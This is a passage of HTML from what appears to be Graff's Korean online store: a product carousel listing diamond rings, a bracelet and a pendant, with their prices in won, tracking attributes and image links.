        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;25360000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Classic Butterfly Petite Diamond Ring&quot;,&quot;id&quot;:&quot;RGR913_RGR913&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;price&quot;:&quot;25360000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR913_RGR913" />
        <meta itemprop="description" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="name" content="Classic Butterfly Petite Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="25360000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="5cc88f5e2a934c288a766b4944" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR913_RGR913"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR913_RGR913"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" aria-label="Classic Butterfly Petite Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw549fab9c/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Petite Diamond Ring"
            title="Classic Butterfly Petite Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html" tabindex="0">Classic Butterfly Petite Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="25360000">
                    ₩ 25,360,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1001_RER1001">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1001_RER1001"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;11160000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1001_RER1001&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;11160000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1001_RER1001" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="11160000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="cac2343f6813f31e69c640ea3d" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RER1001_RER1001"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RER1001_RER1001"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88a0432c/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.05 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="11160000">
                    ₩ 11,160,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR507_RGR507">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR507_RGR507"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;31430000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Tilda&rsquo;s Bow Classic Diamond Ring&quot;,&quot;id&quot;:&quot;RGR507_RGR507&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Tilda's Bow/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_bow&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_bow_rings&quot;,&quot;price&quot;:&quot;31430000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGR507_RGR507" />
        <meta itemprop="description" content="Tilda&rsquo;s Bow Classic Diamond Ring" />
        <meta itemprop="name" content="Tilda&rsquo;s Bow Classic Diamond Ring" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="31430000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7805f7c9f0bae63a6d0ab0d793" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGR507_RGR507"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGR507_RGR507"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" aria-label="Tilda&rsquo;s Bow Classic Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdbd12561/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR507_RGR507_GR47776_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Tilda&rsquo;s Bow Classic Diamond Ring"
            title="Tilda&rsquo;s Bow Classic Diamond Ring"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/tilda-s-bow/tilda%25e2%2580%2599s-bow-classic-diamond-ring/RGR507_RGR507.html" tabindex="0">Tilda&rsquo;s Bow Classic Diamond Ring</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="31430000">
                    ₩ 31,430,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB328_RGB328">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB328_RGB328"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;49190000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Slim Bracelet&quot;,&quot;id&quot;:&quot;RGB328_RGB328&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;49190000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB328_RGB328" />
        <meta itemprop="description" content="Round Diamond Slim Bracelet" />
        <meta itemprop="name" content="Round Diamond Slim Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="49190000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="1e5f8a78bc8b16641fc1337f4a" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGB328_RGB328"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGB328_RGB328"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" aria-label="Round Diamond Slim Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Slim Bracelet"
            title="Round Diamond Slim Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html" tabindex="0">Round Diamond Slim Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="49190000">
                    ₩ 49,190,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP808_RGP808">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP808_RGP808"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Mini Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP808_RGP808&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;5470000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP808_RGP808" />
        <meta itemprop="description" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="name" content="Mini Butterfly Silhouette Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="5470000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="45b9f0a8d653c917da339c1a74" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP808_RGP808"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP808_RGP808"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html" aria-label="Mini Butterfly Silhouette Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw606a0f01/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP808_GP51690_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
